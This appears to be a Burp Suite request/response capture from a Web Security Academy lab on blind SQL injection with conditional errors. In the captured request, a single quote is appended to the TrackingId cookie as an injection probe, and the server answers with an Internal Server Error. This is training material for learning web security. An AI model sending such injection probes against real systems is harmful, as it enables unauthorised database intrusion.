 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af300880335b47580010829006e0030.web-security-academy.net
3 Cookie: TrackingId=HgtEkVul3PCldquG'; session=lh5gtxMPdWZzvFTcC6Z3BgBBtJf0KPEl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af300880335b47580010829006e0030.web-security-academy.net/filter?catego
ry=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error